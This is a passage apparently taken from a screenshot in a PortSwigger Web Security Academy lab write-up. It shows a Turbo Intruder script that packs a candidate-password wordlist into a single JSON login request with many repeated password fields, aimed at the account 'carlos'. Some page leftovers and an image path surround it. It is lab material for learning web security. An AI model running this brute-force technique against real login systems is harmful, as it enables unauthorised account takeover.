 20 {
"username":"carlos",
21 %s,
22 "":""
}
? Search...
Last code used
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=1,
5                            requestsPerConnection=1,
6                            pipeline=False
7                            )
8
9     passwords = ''
10     for word in open('/home/frank/src/ctf-writeups/portswigger-websecurity-academy/authentication/candidate_passwords.txt'):
11         passwords = passwords + '"password":"' + word.rstrip() + '",'
12     engine.queue(target.req, passwords)
13